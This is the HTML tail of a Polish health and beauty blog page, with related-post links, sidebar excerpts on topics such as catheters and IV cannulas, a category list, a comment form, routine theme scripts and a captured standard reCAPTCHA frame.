                <div class="td-module-thumb"><a href="https://witalnie.com.pl/profilaktyka-zamiast-l4-jak-badania-profilaktyczne-pomagaja-zmniejszyc-rotacje-pracownikow/" rel="bookmark" title="Profilaktyka zamiast L4 – jak badania profilaktyczne pomagają zmniejszyć rotację pracowników?"><img width="218" height="150" class="entry-thumb" src="https://witalnie.com.pl/wp-content/uploads/2025/10/doctor-1015624_1280-218x150.jpg" srcset="https://witalnie.com.pl/wp-content/uploads/2025/10/doctor-1015624_1280-218x150.jpg 218w, https://witalnie.com.pl/wp-content/uploads/2025/10/doctor-1015624_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Badania profilaktyczne" title="Profilaktyka zamiast L4 – jak badania profilaktyczne pomagają zmniejszyć rotację pracowników?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://witalnie.com.pl/profilaktyka-zamiast-l4-jak-badania-profilaktyczne-pomagaja-zmniejszyc-rotacje-pracownikow/" rel="bookmark" title="Profilaktyka zamiast L4 – jak badania profilaktyczne pomagają zmniejszyć rotację pracowników?">Profilaktyka zamiast L4 – jak badania profilaktyczne pomagają zmniejszyć rotację pracowników?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://witalnie.com.pl/drosfemine-mini-czym-rozni-sie-od-klasycznych-tabletek-antykoncepcyjnych/" rel="bookmark" title="Drosfemine mini – czym różni się od klasycznych tabletek antykoncepcyjnych?"><img width="218" height="150" class="entry-thumb" src="https://witalnie.com.pl/wp-content/uploads/2025/08/ginekolog-rzeszow-218x150.jpg" srcset="https://witalnie.com.pl/wp-content/uploads/2025/08/ginekolog-rzeszow-218x150.jpg 218w, https://witalnie.com.pl/wp-content/uploads/2025/08/ginekolog-rzeszow-100x70.jpg 100w, https://witalnie.com.pl/wp-content/uploads/2025/08/ginekolog-rzeszow-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="Antykoncepcja hormonalna" title="Drosfemine mini – czym różni się od klasycznych tabletek antykoncepcyjnych?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://witalnie.com.pl/drosfemine-mini-czym-rozni-sie-od-klasycznych-tabletek-antykoncepcyjnych/" rel="bookmark" title="Drosfemine mini – czym różni się od klasycznych tabletek antykoncepcyjnych?">Drosfemine mini – czym różni się od klasycznych tabletek antykoncepcyjnych?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://witalnie.com.pl/olejek-zywokostowy-z-gojnikiem-w-kosmetyczce-osoby-aktywnej-ratunek-po-treningu/" rel="bookmark" title="Olejek żywokostowy z gojnikiem w kosmetyczce osoby aktywnej – ratunek po treningu"><img width="218" height="150" class="entry-thumb" src="https://witalnie.com.pl/wp-content/uploads/2025/07/bieganie-1-218x150.jpg" srcset="https://witalnie.com.pl/wp-content/uploads/2025/07/bieganie-1-218x150.jpg 218w, https://witalnie.com.pl/wp-content/uploads/2025/07/bieganie-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Olejek żywokostowy z gojnikiem w kosmetyczce osoby aktywnej" title="Olejek żywokostowy z gojnikiem w kosmetyczce osoby aktywnej – ratunek po treningu"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://witalnie.com.pl/olejek-zywokostowy-z-gojnikiem-w-kosmetyczce-osoby-aktywnej-ratunek-po-treningu/" rel="bookmark" title="Olejek żywokostowy z gojnikiem w kosmetyczce osoby aktywnej – ratunek po treningu">Olejek żywokostowy z gojnikiem w kosmetyczce osoby aktywnej – ratunek po treningu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f75acc2ce8" data-td_block_id="td_uid_3_696f75acc2ce8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f75acc2ce8" data-td_block_id="td_uid_3_696f75acc2ce8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/witamina-e/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://witalnie.com.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='554' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_6 td_block_widget td_uid_6_696f75acc65ba_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_6_696f75acc65ba" ><script>var block_td_uid_6_696f75acc65ba = new tdBlock();
block_td_uid_6_696f75acc65ba.id = "td_uid_6_696f75acc65ba";
block_td_uid_6_696f75acc65ba.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696f75acc65ba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f75acc65ba_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f75acc65ba.td_column_number = "1";
block_td_uid_6_696f75acc65ba.block_type = "td_block_6";
block_td_uid_6_696f75acc65ba.post_count = "5";
block_td_uid_6_696f75acc65ba.found_posts = "2172";
block_td_uid_6_696f75acc65ba.header_color = "#";
block_td_uid_6_696f75acc65ba.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f75acc65ba.max_num_pages = "435";
tdBlocksArray.push(block_td_uid_6_696f75acc65ba);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_6_696f75acc65ba class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://witalnie.com.pl/dobry-fryzjer-w-poznaniu-poznaj-piotr-sierpinski-hair/" rel="bookmark" title="Dobry fryzjer w Poznaniu – poznaj Piotr Sierpiński Hair">Dobry fryzjer w Poznaniu – poznaj Piotr Sierpiński Hair</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://witalnie.com.pl/author/witalnie/">witalnie</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T14:35:05+00:00" >22 października 2025</time></span>                <div class="td-module-comments"><a href="https://witalnie.com.pl/dobry-fryzjer-w-poznaniu-poznaj-piotr-sierpinski-hair/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://witalnie.com.pl/dobry-fryzjer-w-poznaniu-poznaj-piotr-sierpinski-hair/" rel="bookmark" title="Dobry fryzjer w Poznaniu – poznaj Piotr Sierpiński Hair"><img width="324" height="235" class="entry-thumb" src="https://witalnie.com.pl/wp-content/uploads/2025/11/pexels-enginakyurt-3065170-1-324x235.jpg" alt="fryzjer" title="Dobry fryzjer w Poznaniu – poznaj Piotr Sierpiński Hair"/></a></div>                            </div>

            <div class="td-excerpt">
                Szukając miejsca, w którym Twoje włosy zostaną potraktowane z pasją, doświadczeniem i pełnym profesjonalizmem, warto postawić na dobrego fryzjera w Poznaniu. Jednym z najbardziej...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://witalnie.com.pl/czy-mozna-robic-paznokcie-w-domu-bez-dzialalnosci/" rel="bookmark" title="Czy można robić paznokcie w domu bez działalności?">Czy można robić paznokcie w domu bez działalności?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://witalnie.com.pl/author/witalniez2/">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-01T20:19:00+00:00" >1 października 2025</time></span>                <div class="td-module-comments"><a href="https://witalnie.com.pl/czy-mozna-robic-paznokcie-w-domu-bez-dzialalnosci/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://witalnie.com.pl/czy-mozna-robic-paznokcie-w-domu-bez-dzialalnosci/" rel="bookmark" title="Czy można robić paznokcie w domu bez działalności?"><img width="324" height="235" class="entry-thumb" src="https://witalnie.com.pl/wp-content/uploads/2023/11/4ebb72d56faaeec1edc555fd5f5f33ff-324x235.jpeg" alt="Czy można robić paznokcie w domu bez działalności?" title="Czy można robić paznokcie w domu bez działalności?"/></a></div>                            </div>

            <div class="td-excerpt">
                Czy można robić paznokcie w domu bez działalności?

W dzisiejszych czasach wiele osób decyduje się na samodzielne wykonywanie paznokci w domu. Jest to wygodne, oszczędza...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://witalnie.com.pl/czy-mozna-nosic-cewnik-bez-worka/" rel="bookmark" title="Czy można nosić cewnik bez worka?">Czy można nosić cewnik bez worka?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://witalnie.com.pl/author/witalniez2/">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-01T12:18:00+00:00" >1 października 2025</time></span>                <div class="td-module-comments"><a href="https://witalnie.com.pl/czy-mozna-nosic-cewnik-bez-worka/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://witalnie.com.pl/czy-mozna-nosic-cewnik-bez-worka/" rel="bookmark" title="Czy można nosić cewnik bez worka?"><img width="324" height="235" class="entry-thumb" src="https://witalnie.com.pl/wp-content/uploads/2023/11/8a701dd567a0ec9627c7740d74d3d59c-324x235.jpeg" alt="Czy można nosić cewnik bez worka?" title="Czy można nosić cewnik bez worka?"/></a></div>                            </div>

            <div class="td-excerpt">
                Czy można nosić cewnik bez worka?

Cewnik jest medycznym urządzeniem, które jest stosowane w celu ułatwienia odpływu moczu z pęcherza. Jest to cienka rurka, która...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://witalnie.com.pl/jakie-sa-objawy-przy-niewydolnosci-krazenia/" rel="bookmark" title="Jakie są objawy przy niewydolności krążenia?">Jakie są objawy przy niewydolności krążenia?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://witalnie.com.pl/author/witalniez/">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-01T04:17:00+00:00" >1 października 2025</time></span>                <div class="td-module-comments"><a href="https://witalnie.com.pl/jakie-sa-objawy-przy-niewydolnosci-krazenia/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://witalnie.com.pl/jakie-sa-objawy-przy-niewydolnosci-krazenia/" rel="bookmark" title="Jakie są objawy przy niewydolności krążenia?"><img width="324" height="235" class="entry-thumb" src="https://witalnie.com.pl/wp-content/uploads/2023/11/9bf94958754c92b53c17065b411ef424-324x235.jpeg" alt="Jakie są objawy przy niewydolności krążenia?" title="Jakie są objawy przy niewydolności krążenia?"/></a></div>                            </div>

            <div class="td-excerpt">
                Jakie są objawy przy niewydolności krążenia?

Niewydolność krążenia, znana również jako niewydolność serca, jest poważnym stanem, który dotyka wiele osób na całym świecie. Jest to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://witalnie.com.pl/jak-dbac-o-wenflon/" rel="bookmark" title="Jak dbać o wenflon?">Jak dbać o wenflon?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://witalnie.com.pl/author/witalniez2/">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-30T20:16:00+00:00" >30 września 2025</time></span>                <div class="td-module-comments"><a href="https://witalnie.com.pl/jak-dbac-o-wenflon/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://witalnie.com.pl/jak-dbac-o-wenflon/" rel="bookmark" title="Jak dbać o wenflon?"><img width="324" height="235" class="entry-thumb" src="https://witalnie.com.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x235.png" alt=""/></a></div>                            </div>

            <div class="td-excerpt">
                Jak dbać o wenflon?

Wenflon, znany również jako kaniula, to cienka rurka, która jest wprowadzana do żyły w celu podawania leków, płynów lub pobierania próbek...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://witalnie.com.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="6">Ciąża</option>
	<option class="level-0" value="3">Dieta</option>
	<option class="level-0" value="332">Leki wspierające układ pokarmowy</option>
	<option class="level-0" value="316">Porady</option>
	<option class="level-0" value="4">Sport</option>
	<option class="level-0" value="329">Suplementy na serce, tabletki na nadciśnienie, wspierające układ krwionośny</option>
	<option class="level-0" value="331">Suplementy wspomagające układ moczowy</option>
	<option class="level-0" value="333">Suplementy wspomagające układ pokarmowy</option>
	<option class="level-0" value="317">Taśmy i gumy rehabilitacyjne do ćwiczeń</option>
	<option class="level-0" value="318">Temblaki</option>
	<option class="level-0" value="319">Terapia zimnem i ciepłem</option>
	<option class="level-0" value="321">Termofory</option>
	<option class="level-0" value="322">Termometry</option>
	<option class="level-0" value="323">Testy diagnostyczne</option>
	<option class="level-0" value="324">Testy do sterylizacji</option>
	<option class="level-0" value="325">Tlen inhalacyjny, tlen medyczny</option>
	<option class="level-0" value="326">Tlenoterapia tlen inhalacyjny i akcesoria</option>
	<option class="level-0" value="327">Toniki, hydrolaty, wody termalne</option>
	<option class="level-0" value="328">Torebki, rękawy do sterylizacji</option>
	<option class="level-0" value="330">Układ moczowo-płciowy</option>
	<option class="level-0" value="334">Unieruchomienie i transport</option>
	<option class="level-0" value="5">Uroda</option>
	<option class="level-0" value="335">Urządzenia do czyszczenia uszu</option>
	<option class="level-0" value="336">Urządzenia do mierzenia pulsu i saturacji krwi</option>
	<option class="level-0" value="337">Urządzenia medyczne</option>
	<option class="level-0" value="338">Wanienki, pojemniki do dezynfekcji</option>
	<option class="level-0" value="339">Waporyzatory do suszu i ziół</option>
	<option class="level-0" value="340">Waty i ligniny</option>
	<option class="level-0" value="341">Wenflony, kaniule</option>
	<option class="level-0" value="342">Weterynaria</option>
	<option class="level-0" value="343">Wiertła stomatologiczne</option>
	<option class="level-0" value="344">Wkładki higieniczne</option>
	<option class="level-0" value="345">Wkładki pod pachy</option>
	<option class="level-0" value="346">Wkładki urologiczne</option>
	<option class="level-0" value="347">Wkładki wielorazowe</option>
	<option class="level-0" value="348">Worki do zbiórki moczu</option>
	<option class="level-0" value="349">Wózki inwalidzkie</option>
	<option class="level-0" value="350">Wybarwianie płytki nazębnej</option>
	<option class="level-0" value="351">Wybielanie zębów</option>
	<option class="level-0" value="352">Wyposażenie łazienki</option>
	<option class="level-0" value="1">Zdrowie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://witalnie.com.pl/"><img src="https://witalnie.com.pl/wp-content/uploads/2020/09/witalnie.png" alt="witalnie" title="witalnie"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_696f75accc867_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696f75accc867" ><script>var block_td_uid_8_696f75accc867 = new tdBlock();
block_td_uid_8_696f75accc867.id = "td_uid_8_696f75accc867";
block_td_uid_8_696f75accc867.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_8_696f75accc867_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f75accc867_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696f75accc867.td_column_number = "1";
block_td_uid_8_696f75accc867.block_type = "td_block_7";
block_td_uid_8_696f75accc867.post_count = "3";
block_td_uid_8_696f75accc867.found_posts = "2172";
block_td_uid_8_696f75accc867.header_color = "";
block_td_uid_8_696f75accc867.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f75accc867.max_num_pages = "724";
tdBlocksArray.push(block_td_uid_8_696f75accc867);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_8_696f75accc867 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://witalnie.com.pl/jak-przeniesc-kontakty-z-androida-na-iphone/" rel="bookmark" title="Jak przenieść kontakty z androida na iPhone"><img width="100" height="70" class="entry-thumb" src="https://witalnie.com.pl/wp-content/uploads/2021/01/iphone-410311_640-100x70.jpg" srcset="https://witalnie.com.pl/wp-content/uploads/2021/01/iphone-410311_640-100x70.jpg 100w, https://witalnie.com.pl/wp-content/uploads/2021/01/iphone-410311_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak przenieść kontakty z androida na iPhone" title="Jak przenieść kontakty z androida na iPhone"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://witalnie.com.pl/jak-przeniesc-kontakty-z-androida-na-iphone/" rel="bookmark" title="Jak przenieść kontakty z androida na iPhone">Jak przenieść kontakty z androida na iPhone</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-02T18:36:39+00:00" >2 listopada 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://witalnie.com.pl/diet-break-kiedy-zrobic-przerwe-od-diety/" rel="bookmark" title="Diet break – kiedy zrobić przerwę od diety?"><img width="100" height="70" class="entry-thumb" src="https://witalnie.com.pl/wp-content/uploads/2021/02/miti-6ZidnWu4h3w-unsplash-100x70.jpg" srcset="https://witalnie.com.pl/wp-content/uploads/2021/02/miti-6ZidnWu4h3w-unsplash-100x70.jpg 100w, https://witalnie.com.pl/wp-content/uploads/2021/02/miti-6ZidnWu4h3w-unsplash-300x208.jpg 300w, https://witalnie.com.pl/wp-content/uploads/2021/02/miti-6ZidnWu4h3w-unsplash-218x150.jpg 218w, https://witalnie.com.pl/wp-content/uploads/2021/02/miti-6ZidnWu4h3w-unsplash-605x420.jpg 605w, https://witalnie.com.pl/wp-content/uploads/2021/02/miti-6ZidnWu4h3w-unsplash.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="diet break, przerwa od diety, brak motywacji do odchudzania, załamanie na diecie, odchudzanie, jak skutecznie schudnąć, redukcja, jak schudnąć, jaka dieta najlepsza na redukcję, dieta na redukcję" title="Diet break – kiedy zrobić przerwę od diety?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://witalnie.com.pl/diet-break-kiedy-zrobic-przerwe-od-diety/" rel="bookmark" title="Diet break – kiedy zrobić przerwę od diety?">Diet break – kiedy zrobić przerwę od diety?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T17:13:14+00:00" >8 lutego 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://witalnie.com.pl/czy-koncentrator-tlenu-moze-zaszkodzic/" rel="bookmark" title="Czy koncentrator tlenu może zaszkodzić?"><img width="100" height="70" class="entry-thumb" src="https://witalnie.com.pl/wp-content/uploads/2023/11/3026d757c2615394cbade77a056648b9-100x70.jpeg" srcset="https://witalnie.com.pl/wp-content/uploads/2023/11/3026d757c2615394cbade77a056648b9-100x70.jpeg 100w, https://witalnie.com.pl/wp-content/uploads/2023/11/3026d757c2615394cbade77a056648b9-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Czy koncentrator tlenu może zaszkodzić?" title="Czy koncentrator tlenu może zaszkodzić?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://witalnie.com.pl/czy-koncentrator-tlenu-moze-zaszkodzic/" rel="bookmark" title="Czy koncentrator tlenu może zaszkodzić?">Czy koncentrator tlenu może zaszkodzić?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T16:31:00+00:00" >17 lipca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_696f75acd4cca_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f75acd4cca" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://witalnie.com.pl/category/zdrowie/toniki-hydrolaty-wody-termalne/">Toniki, hydrolaty, wody termalne<span class="td-cat-no">100</span></a></li><li><a href="https://witalnie.com.pl/category/zdrowie/terapia-zimnem-i-cieplem/">Terapia zimnem i ciepłem<span class="td-cat-no">99</span></a></li><li><a href="https://witalnie.com.pl/category/zdrowie/uklad-moczowo-plciowy/">Układ moczowo-płciowy<span class="td-cat-no">99</span></a></li><li><a href="https://witalnie.com.pl/category/zakupy/waporyzatory-do-suszu-i-ziol/">Waporyzatory do suszu i ziół<span class="td-cat-no">90</span></a></li><li><a href="https://witalnie.com.pl/category/zdrowie/leki-wspierajace-uklad-pokarmowy/">Leki wspierające układ pokarmowy<span class="td-cat-no">90</span></a></li><li><a href="https://witalnie.com.pl/category/zdrowie/testy-diagnostyczne/">Testy diagnostyczne<span class="td-cat-no">89</span></a></li><li><a href="https://witalnie.com.pl/category/zdrowie/temblaki/">Temblaki<span class="td-cat-no">89</span></a></li><li><a href="https://witalnie.com.pl/category/zdrowie/wybielanie-zebow/">Wybielanie zębów<span class="td-cat-no">87</span></a></li><li><a href="https://witalnie.com.pl/category/zakupy/wyposazenie-lazienki/">Wyposażenie łazienki<span class="td-cat-no">86</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; witalnie.com.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 696f75acd60f6
    -->

    <script type='text/javascript' src='https://witalnie.com.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://witalnie.com.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://witalnie.com.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://witalnie.com.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://witalnie.com.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AreadABUvpeUw5cbIbfT7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768912304603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/314144102.d10uX36hd74rgqe1twz4n39yppusqf
body_size: 6970
content:
